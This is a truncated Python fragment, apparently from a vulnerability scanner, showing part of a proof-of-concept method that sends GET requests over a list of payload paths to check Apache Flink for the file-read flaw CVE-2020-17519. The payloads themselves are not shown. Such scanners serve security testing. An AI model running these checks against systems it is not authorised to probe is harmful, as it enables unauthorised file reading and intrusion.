 21 def POC(self, clients):
22 client = clients.get('reqClient')
23
24 vul_info = {
25 'app_name': 'ApacheFlink',
26 'vul_type': 'FileRead',
27 'vul_id': 'CVE-2020-17519',
28 }
29
30 for payload in self.payloads:
31 path = payload['path']
32
33 res = client.request(
34 'get',
35 path,
36 vul_info=vul_info
37 )
38 if res is None:
39 continue